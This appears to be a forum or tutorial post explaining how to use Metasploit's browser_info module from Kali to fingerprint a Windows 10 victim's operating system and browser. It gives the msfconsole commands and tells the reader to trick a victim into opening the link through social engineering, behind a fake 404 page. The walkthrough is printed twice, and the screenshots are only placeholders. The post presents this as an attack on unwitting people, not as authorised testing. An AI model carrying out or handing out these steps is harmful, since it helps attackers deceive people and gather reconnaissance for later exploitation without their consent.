Pigeons
Binary Exploit Developer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
This module gathers information about a browser that exploits might be interested in, such as OS name, browser version, plugins, etc. By default, the module will return a fake 404, but you can customize this output by changing the Custom404 datastore option, and redirect to an external web page.
Exploit Targets
Windows 10
Linux
Requirement
Attacker: kali Linux
Victim PC: Windows 10
Open Kali terminal type msfconsole

Now type use auxiliary/gather/browser_info
msf exploit (browser_info)>set lhost 192.168.0.111 (IP of Local Host)
msf exploit (browser_info)>set srvhost 192.168.0.111
msf exploit (browser_info)>exploit

Now send the link to victim via social engineering method when victim open your link the module will return a fake 404

In attack side you can get the OS and browser details of victim pc see the screenshot below

Exploit Targets
Windows 10
Linux
Requirement
Attacker: kali Linux
Victim PC: Windows 10
Open Kali terminal type msfconsole

Now type use auxiliary/gather/browser_info
msf exploit (browser_info)>set lhost 192.168.0.111 (IP of Local Host)
msf exploit (browser_info)>set srvhost 192.168.0.111
msf exploit (browser_info)>exploit

Now send the link to victim via social engineering method when victim open your link the module will return a fake 404

In attack side you can get the OS and browser details of victim pc see the screenshot below
